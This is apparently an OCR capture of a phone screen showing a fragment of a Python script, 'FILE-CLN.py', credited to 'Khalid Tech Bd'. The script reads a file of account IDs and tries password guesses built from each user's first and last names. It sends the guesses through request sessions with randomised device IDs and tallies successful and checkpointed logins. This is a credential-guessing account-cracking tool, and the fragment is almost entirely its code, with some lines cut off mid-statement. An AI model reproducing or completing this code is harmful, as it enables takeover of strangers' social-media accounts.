 7:07
FILE-CLN.py
bal.py FILE-CLN.py
184 clear()
185 self.file = input('Put File Name : ')
186 try:
187 self.id = open(self.file).read().splitlines()
188 self.pasw()
189 except FileNotFoundError:
190 print('Opps File Not Found ...')
191 time.sleep(2)
192 os.system('clear')
193 print(logo)
194 print('Try Again ...')
195 time.sleep(2)
196 main_crack().crack(id)
197
198 def methodA(self, sid, name, psw):
199 try:
200 global oks,cps,loop
201 sys.stdout.write(f"\r {S}[KHALID] {loop} |
202 sys.stdout.flush()
203 fs = name.split(' ')[0]
204 try:
205 ls = name.split(' ')[1]
206 except:
207 ls = fs
208 for pw in psw:
209 ps = pw.replace('first',fs.lower()).replace
210 with requests.Session() as session:
211 data = {"adid": str(uuid.uuid4()),
212 "format": "json",
213 "device_id": str(uuid.uuid4()),
214 "cpl": "true",
KT
Khalid Tech Bd